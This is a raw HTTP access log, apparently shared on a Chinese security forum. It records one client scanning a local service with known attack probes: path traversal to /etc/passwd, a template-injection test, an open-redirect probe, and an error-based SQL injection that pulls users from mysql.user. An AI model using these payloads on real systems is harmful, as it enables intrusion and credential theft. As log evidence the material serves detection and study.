 503 2024-03-21 19:54:56.265 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58552-->192.168.31.114:49724
504 2024-03-21 19:54:56.265 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58552, path: /services/listServices, version: HTTP/1.1
505 2024-03-21 19:54:56.265 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58552,/services/listServices, plugin:services, session:
506 2024-03-21 19:54:56.273 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58553-->192.168.31.114:49724
507 2024-03-21 19:54:56.273 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58553, path: /plus/carbuyaction.php?dopost=return&code=../../, version:
508 2024-03-21 19:54:56.273 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58553,/plus/carbuyaction.php?dopost=return&code=../../, plugin:plus, ses
509 2024-03-21 19:54:56.273 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58554-->192.168.31.114:49724
510 2024-03-21 19:54:56.273 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58554, path: /icons/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd, versi
511 2024-03-21 19:54:56.273 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58554,/icons/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd, plugin:icons
512 2024-03-21 19:54:56.291 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58556-->192.168.31.114:49724
513 2024-03-21 19:54:56.292 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58557-->192.168.31.114:49724
514 2024-03-21 19:54:56.292 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58558-->192.168.31.114:49724
515 2024-03-21 19:54:56.292 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58557, path: /actions/seomatic/meta-container/
meta-link-container/?uri={{41162*'41057'}}, version: HTTP/1.1
516 2024-03-21 19:54:56.292 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58557,/actions/seomatic/meta-container/meta-link-container/?uri={{41162*
plugin:actions, session:
517 2024-03-21 19:54:56.292 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58556, path: /plus/guestbook.php, version: HTTP/1.1
518 2024-03-21 19:54:56.292 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58556,/plus/guestbook.php, plugin:plus, session:
519 2024-03-21 19:54:56.293 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58558, path: /plugins/weathermap/configs/test.php, version: HTTP/1.1
520 2024-03-21 19:54:56.293 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58558,/plugins/weathermap/configs/test.php, plugin:plugins, session:
521 2024-03-21 19:54:56.300 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58559-->192.168.31.114:49724
522 2024-03-21 19:54:56.300 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58559, path: /plus/download.php?open=1&link=aHR0cHM6Ly93d3cuZHUxeDNyMTIu
version: HTTP/1.1
523 2024-03-21 19:54:56.300 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58559,/plus/download.php?open=1&link=aHR0cHM6Ly93d3cuZHUxeDNyMTIuY29t, p
session:
524 2024-03-21 19:54:56.300 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58560-->192.168.31.114:49724
525 2024-03-21 19:54:56.300 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58560, path: /faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)
select%201%20from%20(select%20count(*),concat((select%20concat(user,0x3a,md5(1234),0x3a)%20from%20mysql.user%20limit%200,1),floor(rand(
0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23, version: HTTP/1.1
526 2024-03-21 19:54:56.300 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58560,/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%
select%201%20from%20(select%20count(*),concat((select%20concat(user,0x3a,md5(1234),0x3a)%20from%20mysql.user%20limit%200,1),floor(rand(
0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23, plugin:faq.php, session:
527 2024-03-21 19:54:56.311 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58562-->192.168.31.114:49724
528 2024-03-21 19:54:56.311 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58562, path: /viewthread.php?tid=10, version: HTTP/1.1
529 2024-03-21 19:54:56.311 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58562,/viewthread.php?tid=10, plugin:viewthread.php, session:
530 2024-03-21 19:54:56.312 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:58563-->192.168.31.114:49724
531 2024-03-21 19:54:56.312 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58563, path: //www.example.com, version: HTTP/1.1
532 2024-03-21 19:54:56.312 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:58563,//www.example.com, plugin:, session:
先知社区